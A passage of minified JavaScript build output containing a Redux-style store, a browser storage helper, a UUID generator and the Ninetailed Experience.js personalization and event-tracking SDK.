x[ne]={enabled:Ce,initialized:!!Ce&&!j.initialize,loaded:!!Ee(),config:pe||{}},x},{}),Y={context:G,user:w,plugins:B},L=Sy((function(x){for(var j=Object.keys(x),ne={},pe=0;pe<j.length;pe++){var Ee=j[pe];typeof x[Ee]===cr&&(ne[Ee]=x[Ee])}var Ce,Pe=Object.keys(ne);try{(function(Oe){Object.keys(Oe).forEach(function($e){var F=Oe[$e];if(typeof F(void 0,{type:"@@redux/INIT"})===Un||typeof F(void 0,{type:iC})===Un)throw new Error("reducer "+$e+" "+Un)})})(ne)}catch(Oe){Ce=Oe}return function(Oe,$e){if(Oe===void 0&&(Oe={}),Ce)throw Ce;for(var F=!1,le={},ie=0;ie<Pe.length;ie++){var he=Pe[ie],ye=Oe[he],He=(0,ne[he])(ye,$e);if(typeof He===Un){var C=oC(he,$e);throw new Error(C)}le[he]=He,F=F||He!==ye}return F?le:Oe}})(je({},T,t)),Y,M(k(aC.apply(void 0,m))));L.dispatch=(D=L.dispatch,function(x,j,ne){var pe=je({},x,{meta:yh(x.meta,j,Yc(ne))});return D.apply(null,[pe])});var $=Object.keys(o);L.dispatch({type:Me.bootstrap,plugins:$,config:G,params:b,user:w,initialUser:n,persistedUser:I});var V=$.filter(function(x){return r.pluginEnabled[x]}),Z=$.filter(function(x){return!r.pluginEnabled[x]});return L.dispatch({type:Me.registerPlugins,plugins:$,enabled:r.pluginEnabled}),r.pluginsArray.map(function(x,j){var ne=x.bootstrap,pe=x.config,Ee=x.name;ne&&In(ne)&&ne({instance:g,config:pe,payload:x}),L.dispatch({type:Me.registerPluginType(Ee),name:Ee,enabled:r.pluginEnabled[Ee],plugin:x}),r.pluginsArray.length===j+1&&L.dispatch({type:Me.initializeStart,plugins:V,disabled:Z})}),OC(function(x){L.dispatch({type:x?Me.offline:Me.online})}),(function(x,j,ne){setInterval(function(){return Ty(x,j,ne)},3e3)})(L,u,g),g}var Oo="before",xo="after",Ur="cookie",Pr=Ly(),My=Ja,AC=Ja;function jy(e){return Pr?Ja(e,"",-1):zs(e)}function Ly(){if(Pr!==void 0)return Pr;var e=Ur+Ur;try{Ja(e,e),Pr=document.cookie.indexOf(e)!==-1,jy(e)}catch{Pr=!1}return Pr}function Ja(e,t,n,r,s,i){if(typeof window<"u"){var o=arguments.length>1;return Pr===!1&&(o?Xr(e,t):Yr(e)),o?document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+new Date(+new Date+1e3*n).toUTCString()+(r?"; path="+r:"")+(s?"; domain="+s:"")+(i?"; secure":""):""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}}var zn="localStorage",kC=zl.bind(null,zn);qs(zn,"getItem",Yr);qs(zn,"setItem",Xr);qs(zn,"removeItem",zs);var qn="sessionStorage",PC=zl.bind(null,qn);qs(qn,"getItem",Yr);qs(qn,"setItem",Xr);qs(qn,"removeItem",zs);function Ts(e){var t=e;try{if((t=JSON.parse(e))==="true")return!0;if(t==="false")return!1;if(Gt(t))return t;parseFloat(t)===t&&(t=parseFloat(t))}catch{}if(t!==null&&t!=="")return t}var RC=kC(),NC=PC(),MC=Ly();function Dy(e,t){if(e){var n=ql(t),r=!Jl(n),s=Wl(n)?Ts(localStorage.getItem(e)):void 0;if(r&&!ds(s))return s;var i=Gl(n)?Ts(My(e)):void 0;if(r&&i)return i;var o=Kl(n)?Ts(sessionStorage.getItem(e)):void 0;if(r&&o)return o;var a=Yr(e);return r?a:{localStorage:s,sessionStorage:o,cookie:i,global:a}}}function jC(e,t,n){if(e&&!ds(t)){var r={},s=ql(n),i=JSON.stringify(t),o=!Jl(s);return Wl(s)&&(r[zn]=Ao(zn,t,Ts(localStorage.getItem(e))),localStorage.setItem(e,i),o)?r[zn]:Gl(s)&&(r[Ur]=Ao(Ur,t,Ts(My(e))),AC(e,i),o)?r[Ur]:Kl(s)&&(r[qn]=Ao(qn,t,Ts(sessionStorage.getItem(e))),sessionStorage.setItem(e,i),o)?r[qn]:(r[Br]=Ao(Br,t,Yr(e)),Xr(e,t),o?r[Br]:r)}}function LC(e,t){if(e){var n=ql(t),r=Dy(e,_y),s={};return!ds(r.localStorage)&&Wl(n)&&(localStorage.removeItem(e),s[zn]=r.localStorage),!ds(r.cookie)&&Gl(n)&&(jy(e),s[Ur]=r.cookie),!ds(r.sessionStorage)&&Kl(n)&&(sessionStorage.removeItem(e),s[qn]=r.sessionStorage),!ds(r.global)&&Ya(n,Br)&&(zs(e),s[Br]=r.global),s}}function ql(e){return e?ws(e)?e:e.storage:vy}function Wl(e){return RC&&Ya(e,zn)}function Gl(e){return MC&&Ya(e,Ur)}function Kl(e){return NC&&Ya(e,qn)}function Jl(e){return e===_y||e==="all"}function Ya(e,t){return e===vy||e===t||Jl(e)}function Ao(e,t,n){return{location:e,current:t,previous:n}}var DC={setItem:jC,getItem:Dy,removeItem:LC};function $C(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function vh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function _h(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?vh(Object(n),!0).forEach(function(r){$C(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vh(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function VC(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t={storage:DC};return xC(_h(_h({},t),e))}let ko;const ZC=new Uint8Array(16);function BC(){if(!ko&&(ko=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ko))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ko(ZC)}const St=[];for(let e=0;e<256;++e)St.push((e+256).toString(16).slice(1));function FC(e,t=0){return(St[e[t+0]]+St[e[t+1]]+St[e[t+2]]+St[e[t+3]]+"-"+St[e[t+4]]+St[e[t+5]]+"-"+St[e[t+6]]+St[e[t+7]]+"-"+St[e[t+8]]+St[e[t+9]]+"-"+St[e[t+10]]+St[e[t+11]]+St[e[t+12]]+St[e[t+13]]+St[e[t+14]]+St[e[t+15]]).toLowerCase()}const UC=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),bh={randomUUID:UC};function HC(e,t,n){if(bh.randomUUID&&!e)return bh.randomUUID();e=e||{};const r=e.random||(e.rng||BC)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,FC(r)}const zC="component",qC="componentStart",wa="page_hidden",Hi="sticky_component_view",WC=()=>navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language,Yl=()=>({url:window.location.href,referrer:document.referrer,locale:WC(),userAgent:navigator.userAgent,document:{title:document.title}});function GC(e){let t,n,r;return async s=>t?(r=s,n||(n=t.then(()=>(n=void 0,t=e(r),t)),n)):(t=e(s),t)}const Qu="__anon_id",ci="__nt_anonymous_id__",ui="__nt_debug__",li="__nt_profile__",di="__nt_experiences__",Vo="__nt_changes__",Ei="profile-change",$y="profile-reset",Vy="__nt-consent__",Zy="setEnabledFeatures",zi="nt:empty-merge-id",Sa="ninetailed:core",Eh=e=>new Promise(t=>setTimeout(t,e));class Cs extends NT{constructor({apiClient:t,locale:n,ninetailed:r,onInitProfileId:s,buildClientContext:i}){var o;super(),o=this,this.name=Sa,this._instance=void 0,this.queue=[],this.enabledFeatures=Object.values(dT),this.buildContext=Yl,this.onInitProfileId=void 0,this.apiClient=void 0,this.locale=void 0,this.ninetailed=void 0,this[Zy]=async function({payload:a}){o.enabledFeatures=a.features||[]},this.getComponentViewTrackingThreshold=()=>0,this[Hi]=async function({payload:a}){const c=o.buildContext();return o.enqueueEvent(ay({messageId:a.meta.rid,timestamp:a.meta.ts,componentId:a.componentId,componentType:a.componentType,experienceId:a.experienceId,variantIndex:a.variantIndex,ctx:c}))},this.methods={reset:async function(...a){if(Ae.debug("Resetting profile."),a[a.length-1].dispatch({type:$y}),o.clearCaches(),Ae.debug("Removed old profile data from localstorage."),typeof o.onInitProfileId=="function"){const l=await o.onInitProfileId(void 0);typeof l=="string"&&o.setAnonymousId(l)}await o.ninetailed.track("nt_reset"),Ae.info("Profile reset successful."),await Eh(10)},debug:async function(...a){const c=a[0],l=a[a.length-1],u=new Wf;c?(l.storage.setItem(ui,!0),Ae.addSink(u),Ae.info("Debug mode enabled.")):(l.storage.removeItem(ui),Ae.info("Debug mode disabled."),Ae.removeSink(u.name))}},this.flush=GC(this._flush.bind(this)),s&&(this.onInitProfileId=s),i&&(this.buildContext=i),this.apiClient=t,this.ninetailed=r,this.locale=n}async initialize({instance:t}){this._instance=t,t.storage.getItem(ui)&&(Ae.addSink(new Wf),Ae.info("Ninetailed Debug Mode is enabled."));const n=t.storage.getItem(Qu);if(n&&(Ae.debug("Found legacy anonymousId, migrating to new one.",n),this.setAnonymousId(n),t.storage.removeItem(Qu)),typeof this.onInitProfileId=="function"){const r=await this.onInitProfileId(this.getAnonymousId());typeof r=="string"&&this.setAnonymousId(r)}Ae.debug("Ninetailed Core plugin initialized.")}pageStart(t){return Cs.abortNonClientEvents(t)}async page({payload:t}){Ae.info("Sending Page event.");const n=this.buildContext();return this.enqueueEvent(sy({messageId:t.meta.rid,timestamp:t.meta.ts,properties:t.properties,ctx:n}))}trackStart(t){return Cs.abortNonClientEvents(t)}async track({payload:t}){Ae.info("Sending Track event.");const n=this.buildContext();return this.enqueueEvent(iy({messageId:t.meta.rid,timestamp:t.meta.ts,event:t.event,properties:t.properties,ctx:n}))}identifyStart(t){return Cs.abortNonClientEvents(t)}async identify({payload:t}){Ae.info("Sending Identify event.");const n=this.buildContext();if(t.userId===zi&&(!t.traits||typeof t.traits=="object"&&Object.keys(t.traits).length===0)){Ae.info("Skipping Identify event as no userId and no traits are set.");return}return this.enqueueEvent(oy({messageId:t.meta.rid,timestamp:t.meta.ts,traits:t.traits,userId:t.userId===zi?"":t.userId,ctx:n}))}async onTrackExperience(t){return t.experience.sticky&&(await this.instance.dispatch({type:Hi,componentId:t.selectedVariant.id,experienceId:t.experience.id,variantIndex:t.selectedVariantIndex}),this.flush()),Promise.resolve()}onTrackComponent(){return Promise.resolve()}setItemStart({abort:t,payload:n}){return[ci,ui,li,di,Vy].includes(n.key)?n:t()}async enqueueEvent(t){this.queue=gT([t],this.queue,"messageId")}static abortNonClientEvents({abort:t,payload:n}){return typeof window!="object"?t():n}get instance(){if(!this._instance)throw new Error("Ninetailed Core plugin not initialized.");return this._instance}getAnonymousId(){var t;return(t=this.instance.storage.getItem(ci))!=null?t:void 0}setAnonymousId(t){this.instance.storage.setItem(ci,t)}clearAnonymousId(){this.instance.storage.removeItem(ci)}setFallbackProfile(t){this.instance.storage.setItem(li,t)}getFallbackProfile(){var t;return(t=this.instance.storage.getItem(li))!=null?t:void 0}clearFallbackProfile(){this.instance.storage.removeItem(li)}setFallbackExperiences(t){this.instance.storage.setItem(di,t)}getFallbackExperiences(){return this.instance.storage.getItem(di)||[]}clearFallbackExperiences(){this.instance.storage.removeItem(di)}setFallbackChanges(t){this.instance.storage.setItem(Vo,t)}getFallbackChanges(){return this.instance.storage.getItem(Vo)||[]}clearFallbackChanges(){this.instance.storage.removeItem(Vo)}clearCaches(){this.clearAnonymousId(),this.clearFallbackProfile(),this.clearFallbackExperiences(),this.clearFallbackChanges()}populateCaches({experiences:t,profile:n,anonymousId:r,changes:s}){this.setAnonymousId(r),this.setFallbackProfile(n),this.setFallbackExperiences(t),this.setFallbackChanges(s)}async _flush(){const t=Object.assign([],this.queue);if(Ae.info("Start flushing events."),this.queue=[],!t.length)return{success:!0};try{const n=this.getAnonymousId(),{profile:r,experiences:s,changes:i}=await this.apiClient.upsertProfile({profileId:n,events:t},{locale:this.locale,enabledFeatures:this.enabledFeatures});return this.populateCaches({anonymousId:r.id,profile:r,experiences:s,changes:i}),Ae.debug("Profile from api: ",r),Ae.debug("Experiences from api: ",s),this.instance.dispatch({type:Ei,profile:r,experiences:s,changes:i,error:void 0}),await Eh(20),{success:!0}}catch(n){Ae.debug("An error occurred during flushing the events: ",n);const r=this.getFallbackProfile(),s=this.getFallbackExperiences(),i=this.getFallbackChanges();return r?(Ae.debug("Found a fallback profile - will use this."),this.instance.dispatch({type:Ei,profile:r,experiences:s,changes:i,error:void 0})):(Ae.debug("No fallback profile found - setting profile to null."),this.instance.dispatch({type:Ei,profile:null,changes:i,experiences:s,error:n})),{success:!1}}}}function By(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}class KC{constructor(t){this._intersectionObserver=void 0,this._elementDelays=void 0,this._intersectionTimers=void 0,this._options=t,this._elementDelays=new WeakMap,this._intersectionTimers=new WeakMap,typeof IntersectionObserver<"u"&&(this._intersectionObserver=new IntersectionObserver(this.onIntersection.bind(this)))}onIntersection(t){t.forEach(n=>{const{isIntersecting:r,target:s}=n;if(r){const i=this._elementDelays.get(s);i?.forEach(o=>{const a=window.setTimeout(()=>{this._options.onElementSeen(s,o)},o),c=this._intersectionTimers.get(s)||[];this._intersectionTimers.set(s,[...c,a])})}else{const i=this._intersectionTimers.get(s);i?.forEach(o=>{typeof o<"u"&&window.clearTimeout(o)})}})}observe(t,n){var r;const s=this._elementDelays.get(t)||[];this._elementDelays.set(t,Array.from(new Set([...s,n?.delay||0]))),(r=this._intersectionObserver)==null||r.observe(t)}unobserve(t){var n;(n=this._intersectionObserver)==null||n.unobserve(t)}}const JC=e=>typeof e=="object"&&e!==null&&"setCredentials"in e&&typeof e.setCredentials=="function",YC=e=>typeof e=="object"&&e!==null&&wa in e&&typeof e[wa]=="function",XC=e=>{const t=e.split(","),n={};for(const r of t){const[s,i]=r.split("="),o=parseInt(i);!s||!o||(n[s]=o)}return n};class Fy{constructor(){this.onChangeListeners=[]}addListener(t){return this.onChangeListeners.push(t),()=>{this.removeOnChangeListener(t)}}invokeListeners(){this.onChangeListeners.forEach(t=>t())}removeOnChangeListener(t){this.onChangeListeners=this.onChangeListeners.filter(n=>n!==t)}}const QC=e=>typeof e=="object"&&e!==null&&"onChangeEmitter"in e&&typeof e.onChangeEmitter=="object"&&e.onChangeEmitter!==null&&e.onChangeEmitter.constructor===Fy,Xl=e=>{const t=[];for(const n of e)QC(n)&&t.push(n);return t},eO=e=>typeof e=="object"&&e!==null&&"getExperienceSelectionMiddleware"in e&&typeof e.getExperienceSelectionMiddleware=="function",Uy=e=>{const t=[];for(const n of e)eO(n)&&t.push(n);return t},tO=()=>({experience:e,variant:t,variantIndex:n})=>({experience:e,variant:t,variantIndex:n});function nO({plugins:e,experiences:t,baseline:n,profile:r}){if(r===null)return tO();const s=Uy(e),i=[];for(const o of s){const a=o.getExperienceSelectionMiddleware({experiences:t,baseline:n});a!==void 0&&i.push(a)}return cy(...i)}const Hy=({plugins:e,onChange:t,experiences:n,baseline:r,profile:s})=>{let i=[];const o=Xl(e),a=nO({plugins:e,experiences:n,baseline:r,profile:s});return{addListeners:()=>{i=o.map(u=>{const p=()=>{t(a)};return u.onChangeEmitter.addListener(p)})},removeListeners:()=>{i.forEach(u=>u())},middleware:a}},rO=e=>typeof e=="object"&&e!==null&&"getChangesModificationMiddleware"in e&&typeof e.getChangesModificationMiddleware=="function",sO=e=>{const t=[];for(const n of e)rO(n)&&t.push(n);return t},iO=()=>({changes:e})=>({changes:e});function wh({plugins:e,changes:t}){const n=sO(e),r=[];for(const s of n){const i=s.getChangesModificationMiddleware({changes:t});i!==void 0&&r.push(i)}return r.length===0?iO():cy(...r)}const zy=({plugins:e,onChange:t,changes:n})=>{let r=[];const s=Xl(e),i=wh({plugins:e,changes:n});return{addListeners:()=>{r=s.map(c=>{const l=()=>{const u=wh({plugins:e,changes:n});t(u)};return c.onChangeEmitter.addListener(l)})},removeListeners:()=>{r.forEach(c=>c())},middleware:i}};class qy{constructor(t){this.buildRequestContext=void 0,this.buildRequestContext=t||Yl}buildEventBase(t){return Object.assign({messageId:t?.messageId||HC()},t,{timestamp:Date.now(),ctx:this.buildRequestContext()})}page(t,n){return sy(Object.assign({},this.buildEventBase(n),{properties:t||{}}))}track(t,n,r){return iy(Object.assign({},this.buildEventBase(r),{event:t,properties:n||{}}))}identify(t,n,r){return oy(Object.assign({},this.buildEventBase(r),{traits:n||{},userId:t||""}))}component(t,n,r,s,i){return ay(Object.assign({},this.buildEventBase(i),{componentId:t,componentType:n||"Entry",experienceId:r||"",variantIndex:s||0}))}}const oO=e=>typeof e=="object"&&e!==null&&"setEventBuilder"in e&&typeof e.setEventBuilder=="function",aO=["experience","variant","variantIndex"],cO=["element"],Sh=e=>t=>{let{experience:n,variant:r,variantIndex:s}=t,i=By(t,aO);const{experience:o,variant:a,variantIndex:c}=e({experience:n,variant:r,variantIndex:s});return Object.assign({},i,{audience:o!=null&&o.audience?o.audience:null,experience:o,variant:a,variantIndex:c})};class Wy{constructor(t,{plugins:n,url:r,locale:s,requestTimeout:i,onLog:o,onError:a,buildClientContext:c,onInitProfileId:l,componentViewTrackingThreshold:u=2e3,storageImpl:p,useSDKEvaluation:h=!1}={}){var f=this;if(this.instance=void 0,this._profileState=void 0,this.isInitialized=!1,this.apiClient=void 0,this.ninetailedCorePlugin=void 0,this.elementSeenObserver=void 0,this.observedElements=void 0,this.clientId=void 0,this.environment=void 0,this.plugins=void 0,this.logger=void 0,this.componentViewTrackingThreshold=void 0,this.useSDKEvaluation=void 0,this.eventBuilder=void 0,this.page=async function(b,I){try{const w=oT.partial().default({}).safeParse(b);if(!w.success)throw new Error(`[Validation Error] "page" was called with invalid params. Page data is not valid: ${w.error.format()}`);return await f.waitUntilInitialized(),await f.instance.page(b,f.buildOptions(I)),f.ninetailedCorePlugin.flush()}catch(w){return f.handleMethodError(w,"page")}},this.track=async function(b,I,w){try{const y=ya.default({}).safeParse(I);if(!y.success)throw new Error(`[Validation Error] "track" was called with invalid params. Properties are no valid json object: ${y.error.format()}`);return await f.waitUntilInitialized(),await f.instance.track(b.toString(),y.data,f.buildOptions(w)),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"track")}},this.identify=async function(b,I,w){try{const y=ya.default({}).safeParse(I);if(!y.success)throw new Error(`[Validation Error] "identify" was called with invalid params. Traits are no valid json: ${y.error.format()}`);return await f.waitUntilInitialized(),await f.instance.identify(b&&b.toString()!==""?b.toString():zi,y.data,f.buildOptions(w)),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"identify")}},this.batch=async function(b){try{await f.waitUntilInitialized();const I=b.map(w=>yT(w)?f.instance.page(w.properties):vT(w)?f.instance.track(w.event,w.properties):_T(w)?f.instance.identify(w.userId||zi,w.traits):bT(w)?f.instance.dispatch({experienceId:w.experienceId,componentId:w.componentId,variantIndex:w.variantIndex,type:Hi}):Promise.resolve());return await Promise.all(I),f.ninetailedCorePlugin.flush()}catch(I){f.handleMethodError(I,"batch")}},this.trackStickyComponentView=async function({experienceId:b,componentId:I,variantIndex:w}){try{return await f.waitUntilInitialized(),await f.instance.dispatch({experienceId:b,componentId:I,variantIndex:w,type:Hi}),f.ninetailedCorePlugin.flush()}catch(y){f.handleMethodError(y,"trackStickyComponentView")}},this.trackHasSeenComponent=async function(b){return f.instance.dispatch(Object.assign({},b,{type:gy}))},this.trackVariableComponentView=b=>{const I=za.parse(b.variable);return this.instance.dispatch(Object.assign({},b,{type:yy,variable:I}))},this.trackComponentView=b=>this.instance.dispatch(Object.assign({},b,{type:Ju,seenFor:this.componentViewTrackingThreshold})),this.observeElement=(b,I)=>{const{element:w}=b,y=By(b,cO);if(!(w instanceof Element)){this.logInvalidElement(w);return}this.storeElementPayload(w,y),this.setupElementObservation(w,I?.delay)},this.unobserveElement=b=>{this.observedElements.delete(b),this.elementSeenObserver.unobserve(b)},this.onElementSeen=(b,I)=>{const w=this.observedElements.get(b);if(Array.isArray(w)&&w.length>0)for(const y of w)this.instance.dispatch(Object.assign({},y,{element:b,type:Ju,seenFor:I}))},this.reset=async function(){await f.waitUntilInitialized(),f.instance.plugins[Sa].reset()},this.debug=async function(b){await f.waitUntilInitialized(),f.instance.plugins[Sa].debug(b)},this.onProfileChange=b=>(b(this.profileState),this.instance.on(Ei,({payload:I})=>{I.error?b(Object.assign({},this._profileState,{status:"error",profile:I.profile,experiences:I.experiences,error:I.error})):b(Object.assign({},this._profileState,{status:"success",profile:I.profile,changes:I.changes,experiences:I.experiences,error:null}))})),this.onSelectVariant=({baseline:b,experiences:I},w)=>{let y=[],g=null;const m=()=>{y.forEach(M=>M()),y=[]},T=M=>{g=M,w(g)},k=this.onProfileChange(M=>{const{addListeners:N,removeListeners:D,middleware:G}=Hy({plugins:this.plugins,experiences:I,baseline:b,profile:M.profile,onChange:Pe=>{const Oe=Sh(Pe);g!==null&&T(Oe(g))}});N(),y.push(D);const B=Sh(G),Y=I.map(Pe=>hy(Pe,b)).reduce((Pe,Oe)=>Pe||Oe,!1),L=Object.assign({},M,{hasVariants:Y,baseline:b}),$=Object.assign({},L,{experience:null,variant:b,variantIndex:0,audience:null,isPersonalized:!1,profile:null,error:null});if(M.status==="loading"){T(B(Object.assign({},$,{loading:!0,status:"loading"})));return}if(M.status==="error"){T(B(Object.assign({},$,{loading:!1,status:"error",error:M.error})));return}const{profile:V,experiences:Z}=M;if(!V||!Z){T(B(Object.assign({},$,{loading:!1,status:"error",error:new Error("No Profile or Selected Experiences were returned by the API")})));return}if(this.useSDKEvaluation){const Pe=fy({experiences:I,profile:V});if(!Pe){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const{variant:Oe,index:$e}=py({baseline:b,experience:Pe,profile:V});T(B(Object.assign({},L,{status:"success",loading:!1,error:null,experience:Pe,variant:Oe,variantIndex:$e,audience:Pe.audience?Pe.audience:null,profile:V,isPersonalized:!0})));return}const x=I.find(Pe=>Z.some(Oe=>Oe.experienceId===Pe.id)),j=Z.find(({experienceId:Pe})=>Pe===x?.id);if(!x||!j){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const ne=Object.assign({},x,{sticky:j.sticky}),pe=Ul(ne,b);if(!pe){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}const{variants:Ee}=pe,Ce=[b,...Ee][j.variantIndex];if(!Ce){T(B(Object.assign({},$,{loading:!1,status:"success",profile:V})));return}T(B(Object.assign({},L,{status:"success",loading:!1,error:null,experience:ne,variant:Ce,variantIndex:j.variantIndex,audience:x.audience?x.audience:null,profile:V,isPersonalized:!0})))});return()=>{k(),m()}},this.onChangesChange=b=>{this.notifyChangesCallback(b,this._profileState);let I=[];const w=this.onProfileChange(y=>{if(I.forEach(k=>k()),I=[],y.status!=="success"){this.notifyChangesCallback(b,y);return}const{addListeners:g,removeListeners:m,middleware:T}=zy({plugins:this.plugins,changes:y.changes||[],onChange:k=>{if(y.status==="success"&&y.changes){const{changes:M}=k({changes:y.changes});b({status:"success",changes:M,error:null})}}});if(g(),I.push(m),y.changes){const{changes:k}=T({changes:y.changes});b({status:"success",changes:k,error:null})}else b({status:"success",changes:[],error:null})});return()=>{w(),I.forEach(y=>y())}},this.onIsInitialized=b=>{if(typeof b=="function")if(this.isInitialized)b();else{const I=this.instance.on("ready",()=>{this.isInitialized=!0,b(),I()})}},this.waitUntilInitialized=()=>new Promise(b=>{this.onIsInitialized(b)}),this.trackAsWindowHandler=(b,I,w)=>this.track(b,I,w),this.identifyAsWindowHandler=(b,I,w)=>this.identify(b,I,w),this.pageAsWindowHandler=(b,I)=>this.page(b,I),this.onVisibilityChange=()=>{typeof document>"u"||document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this.instance.dispatch({type:wa})})},typeof o=="function"&&Ae.addSink(new hT(o)),typeof a=="function"&&Ae.addSink(new pT(a)),this.logger=Ae,this.useSDKEvaluation=h,t instanceof qf)this.apiClient=t;else{const{clientId:b,environment:I,preview:w}=t;this.clientId=b,this.environment=I||"main",this.apiClient=new qf({clientId:b,environment:I,url:r,preview:w})}this.plugins=(n??[]).flat(),this.eventBuilder=new qy(c),this.plugins.forEach(b=>{JC(b)&&this.clientId&&this.environment&&b.setCredentials({clientId:this.clientId,environment:this.environment}),Yf(b)&&b.setComponentViewTrackingThreshold(u),oO(b)&&b.setEventBuilder(this.eventBuilder)}),this._profileState={status:"loading",profile:null,experiences:null,changes:null,error:null,from:"api"},this.ninetailedCorePlugin=new Cs({apiClient:this.apiClient,locale:s,requestTimeout:i,buildClientContext:c,onInitProfileId:l,ninetailed:this}),this.instance=VC(Object.assign({app:"ninetailed",plugins:[...this.plugins,this.ninetailedCorePlugin]},p?{storage:p}:{}));const _=this.instance.on("ready",()=>{this.isInitialized=!0,Ae.info("Ninetailed Experience.js SDK is completely initialized."),_()});this.onProfileChange(b=>{this._profileState=b,typeof window<"u"&&(window.ninetailed=Object.assign({},window.ninetailed,{profile:this.profileState.profile,experiences:this.profileState.experiences}))}),this.observedElements=new WeakMap,this.elementSeenObserver=new KC({onElementSeen:this.onElementSeen.bind(this)}),this.componentViewTrackingThreshold=u,this.plugins.some(YC)&&this.onVisibilityChange(),this.registerWindowHandlers()}get pluginsWithCustomComponentViewThreshold(){return[this.ninetailedCorePlugin,...this.plugins].filter(t=>Yf(t))}logInvalidElement(t){const r=typeof t=="object"&&t!==null?t.constructor.name:"",s=r&&r!=="Object";Ae.warn(`ElementSeenObserver.observeElement was called with an invalid element. Expected an Element but got ${typeof t}${s?` of type ${r}`:""}. This call will be ignored.`)}storeElementPayload(t,n){const r=this.observedElements.get(t)||[];r.some(i=>Kf(i)===Kf(n))||this.observedElements.set(t,[...r,n])}setupElementObservation(t,n){const r=this.pluginsWithCustomComponentViewThreshold.map(i=>i.getComponentViewTrackingThreshold());Array.from(new Set([...r,n])).forEach(i=>{this.elementSeenObserver.observe(t,{delay:i})})}notifyChangesCallback(t,n){n.status==="loading"?t({status:"loading",changes:null,error:null}):n.status==="error"?t({status:"error",changes:null,error:n.error}):t({status:"success",changes:n.changes,error:null})}handleMethodError(t,n){throw Ae.error(t),t instanceof RangeError?new Error(`[Validation Error] "${n}" was called with invalid params. Could not validate due to "RangeError: Maximum call stack size exceeded". This can be caused by passing a cyclic data structure as a parameter. Refrain from passing a cyclic data structure or sanitize it beforehand.`):t}get profileState(){return this._profileState}buildOptions(t={}){return Object.assign({},t)}registerWindowHandlers(){typeof window<"u"&&(window.ninetailed=Object.assign({},window.ninetailed,{page:this.pageAsWindowHandler.bind(this),track:this.trackAsWindowHandler.bind(this),identify:this.identifyAsWindowHandler.bind(this),reset:this.reset.bind(this),debug:this.debug.bind(this),profile:this.profileState.profile}))}}const uO=(e,t,{status:n,profile:r,error:s},i={holdout:-1})=>{if(n==="loading")return{loading:!0,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:null};if(n==="error")return{loading:!1,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:s};const o=t.find(a=>{var c,l;return r==null||(c=r.audiences)==null?void 0:c.includes((l=a.audience)==null?void 0:l.id)});return o?i!=null&&i.holdout||-1>(r?.random||0)?{loading:!1,variant:Object.assign({},e,{audience:{id:"baseline"}}),audience:Object.assign({},o.audience,{id:o.audience.id}),isPersonalized:!1,error:null}:{loading:!1,variant:o,audience:Object.assign({},o.audience,{id:o.audience.id}),isPersonalized:!0,error:null}:{loading:!1,variant:Object.assign({},e,{id:"baseline",audience:{id:"baseline"}}),audience:{id:"baseline"},isPersonalized:!1,error:null}},lO=Object.freeze(Object.defineProperty({__proto__:null,ANONYMOUS_ID:ci,CHANGES_FALLBACK_CACHE:Vo,COMPONENT:zC,COMPONENT_START:qC,CONSENT:Vy,DEBUG_FLAG:ui,EMPTY_MERGE_ID:zi,EXPERIENCES_FALLBACK_CACHE:di,EXPERIENCE_TRAIT_PREFIX:Fl,EventBuilder:qy,HAS_SEEN_STICKY_COMPONENT:Hi,LEGACY_ANONYMOUS_ID:Qu,Ninetailed:Wy,NinetailedCorePlugin:Cs,OnChangeEmitter:Fy,PAGE_HIDDEN:wa,PLUGIN_NAME:Sa,PROFILE_CHANGE:Ei,PROFILE_FALLBACK_CACHE:li,PROFILE_RESET:$y,SET_ENABLED_FEATURES:Zy,buildClientNinetailedRequestContext:Yl,decodeExperienceVariantsMap:XC,isExperienceMatch:ly,makeChangesModificationMiddleware:zy,makeExperienceSelectMiddleware:Hy,selectActiveExperiments:xT,selectDistribution:dy,selectExperience:fy,selectExperienceBaselineWithVariants:Ul,selectExperienceVariant:py,selectExperienceVariants:Hl,selectHasExperienceVariants:hy,selectPluginsHavingExperienceSelectionMiddleware:Uy,selectPluginsHavingOnChangeEmitter:Xl,selectVariant:uO},Symbol.toStringTag,{value:"Module"}));var Xc={},se={},Je={},Bt={},Ih;function Xa(){if(Ih)return Bt;Ih=1;const e=h=>!!h&&h.constructor===Symbol,t=h=>!!h&&h.constructor===Array,n=h=>!!h&&h.constructor===Object,r=h=>h==null||typeof h!="object"&&typeof h!="function",s=h=>!!(h&&h.constructor&&h.call&&h.apply),i=h=>typeof h=="string"||h instanceof String,o=h=>c(h)&&h%1===0,a=h=>c(h)&&h%1!==0,c=h=>{try{return Number(h)===h}catch{return!1}},l=h=>Object.prototype.toString.call(h)==="[object Date]",u=h=>{if(h===!0||h===!1||h==null)return!0;if(c(h))return 